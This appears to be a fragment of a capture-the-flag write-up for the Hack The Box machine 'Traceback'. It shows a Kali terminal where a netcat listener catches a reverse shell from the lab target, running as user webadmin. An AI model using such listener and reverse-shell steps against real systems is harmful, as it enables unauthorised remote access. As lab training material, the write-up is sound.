 kali@kali:~/htb/machines/complete/traceback$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.181] 51144
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 23:45:56 up 15:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$